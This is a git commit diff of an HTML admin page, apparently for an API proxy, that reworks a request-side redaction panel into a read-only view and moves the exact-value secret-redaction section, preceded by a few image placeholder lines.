




==== commit cc7b9cf7: "Merge pull request #52 from ax128/feat/request-redaction-f1 F1：请求侧脱敏只读面板与服务端计算的生效面" ====
--- a/www/index.html
+++ b/www/index.html
@@ -113,6 +113,12 @@
                 <line x1="12" y1="16" x2="12.01" y2="16"/>
               </svg>
               安全规则
+            </a>
+            <a href="#redact-values" class="nav-item">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
+              </svg>
+              精确值脱敏
             </a>
           </div>
           <div class="sidebar-section">
@@ -388,7 +394,7 @@
               </div>
               <div class="panel-head-info">
                 <h2>请求侧脱敏</h2>
-                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。PII 规则与精确值在此管理；Field 规则按实际行为只读展示。</p>
+                <p class="panel-desc">发往上游前的 PII、字段级与精确值脱敏：各总控真正控制哪一层、每条规则在六个执行面上的真实生效面、以及两类绕过机制各自的前置条件。本版为只读视图，增删改仍在「安全规则」中进行。</p>
               </div>
             </div>
 
@@ -409,52 +415,6 @@
             <div id="rr-field" class="rr-block"></div>
             <div id="rr-coverage" class="rr-block"></div>
             <div id="rr-exemptions" class="rr-block"></div>
-
-            <!-- Exact-value redaction, moved in from its own top-level section.
-                 A div rather than a section: the scroll spy selects
-                 `main section[id]`, so a nested one would compete with the panel
-                 that contains it. The #redact-values bookmark still lands here,
-                 and .panel is a class selector, so the treatment is unchanged. -->
-            <div id="redact-values" class="panel rr-block">
-              <div class="panel-head">
-                <div class="panel-head-icon">
-                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
-                    <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
-                  </svg>
-                </div>
-                <div class="panel-head-info">
-                  <h2>精确值脱敏</h2>
-                  <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。逐条覆盖面见上方「精确值与替换形态覆盖面」。</p>
-                </div>
-              </div>
-              <div class="token-toolbar">
-                <span id="redact-count" class="u-note">加载中…</span>
-                <div class="u-actions">
-                  <button id="redact-refresh" class="btn-sm-ghost" type="button">
-                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
-                      <polyline points="23,4 23,10 17,10"/>
-                      <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
-                    </svg>刷新
-                  </button>
-                  <button id="redact-add" class="btn-sm" type="button">
